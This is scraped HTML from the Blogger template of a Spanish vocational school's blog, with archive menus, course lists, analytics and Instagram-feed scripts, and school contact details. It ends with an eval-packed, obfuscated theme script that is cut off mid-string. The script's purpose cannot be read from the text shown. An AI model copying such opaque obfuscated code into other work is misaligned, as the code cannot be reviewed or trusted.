<option value='https://blog.escuelaprofesionalxavier.com/2017/06/'>junio 2017 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/05/'>mayo 2017 (28)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/04/'>abril 2017 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/03/'>marzo 2017 (17)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/02/'>febrero 2017 (19)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/01/'>enero 2017 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/12/'>diciembre 2016 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/11/'>noviembre 2016 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/10/'>octubre 2016 (20)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/09/'>septiembre 2016 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/08/'>agosto 2016 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/07/'>julio 2016 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/06/'>junio 2016 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/05/'>mayo 2016 (29)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/04/'>abril 2016 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/03/'>marzo 2016 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/02/'>febrero 2016 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/01/'>enero 2016 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/12/'>diciembre 2015 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/11/'>noviembre 2015 (18)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/10/'>octubre 2015 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/09/'>septiembre 2015 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/08/'>agosto 2015 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/07/'>julio 2015 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/06/'>junio 2015 (5)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/05/'>mayo 2015 (14)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/04/'>abril 2015 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/03/'>marzo 2015 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/02/'>febrero 2015 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/01/'>enero 2015 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/12/'>diciembre 2014 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/11/'>noviembre 2014 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/10/'>octubre 2014 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/09/'>septiembre 2014 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/07/'>julio 2014 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/06/'>junio 2014 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/05/'>mayo 2014 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/04/'>abril 2014 (24)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/03/'>marzo 2014 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/02/'>febrero 2014 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/01/'>enero 2014 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/12/'>diciembre 2013 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/11/'>noviembre 2013 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/10/'>octubre 2013 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/08/'>agosto 2013 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/06/'>junio 2013 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/05/'>mayo 2013 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/04/'>abril 2013 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/03/'>marzo 2013 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/02/'>febrero 2013 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/01/'>enero 2013 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/12/'>diciembre 2012 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/11/'>noviembre 2012 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/10/'>octubre 2012 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/09/'>septiembre 2012 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/08/'>agosto 2012 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/07/'>julio 2012 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/06/'>junio 2012 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/05/'>mayo 2012 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/04/'>abril 2012 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/03/'>marzo 2012 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/02/'>febrero 2012 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/01/'>enero 2012 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/12/'>diciembre 2011 (5)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/11/'>noviembre 2011 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/10/'>octubre 2011 (5)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/09/'>septiembre 2011 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/08/'>agosto 2011 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/07/'>julio 2011 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/06/'>junio 2011 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/05/'>mayo 2011 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/04/'>abril 2011 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/03/'>marzo 2011 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/02/'>febrero 2011 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/01/'>enero 2011 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/12/'>diciembre 2010 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/11/'>noviembre 2010 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/10/'>octubre 2010 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/09/'>septiembre 2010 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/08/'>agosto 2010 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/07/'>julio 2010 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/06/'>junio 2010 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/05/'>mayo 2010 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/04/'>abril 2010 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/03/'>marzo 2010 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/02/'>febrero 2010 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/01/'>enero 2010 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2009/12/'>diciembre 2009 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2009/11/'>noviembre 2009 (5)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2009/10/'>octubre 2009 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2009/09/'>septiembre 2009 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2009/08/'>agosto 2009 (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget TextList' data-version='1' id='TextList1'>
<h2>BLOG DE LA ESCUELA PROFESIONAL XAVIER: CICLOS FORMATIVOS GRADO MEDIO Y SUPERIOR DE FP</h2>
<div class='widget-content'>
<ul>
<li>Dietética</li>
<li>Comercio Internacional</li>
<li>Animación Sociocultural y Turística</li>
<li>Administración y Finanzas</li>
<li>Actividades Comerciales</li>
<li>Cuidados Auxiliares de Enfermería</li>
<li>Farmacia y Parafarmacia</li>
<li>Gestión Administrativa</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://fjaverianas.com/'>
<img alt='' height='141' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg55qEDOblB62MiTVxs_dkHXFEgDrRRIWbrG4TTAi5dP4fVMEoOzwLBv_vPkRb60XffSFUc3hnNsrqeQ-NOBhSgOrXn5IX-XrBl98xMA5FM57W555JYX7IqBrRvckm5w_yx-in9PGvTHH7Xy-aCiBvqMEDOKQKjs3kTijSPIY5CHS4z9wsUUkXy9vduBZw=s200' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"e5ca4525fc1304af755dd535929ac7d5"})});</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
www.escuelaprofesionalxavier.com. Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>CONTACTA</h2>
<div class='widget-content'>
<a href="https://escuelaprofesionalxavier.com/contacto">Página de contacto
</a>
<span =""  style="color:white;">Teléfono: 96 391 82 00<br />E-mail: pregunta@epx.fjaverianas.com<br />Calle Pintor López, 8<br />VALENCIA 46003</span><br /><br /><br /><br />
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J"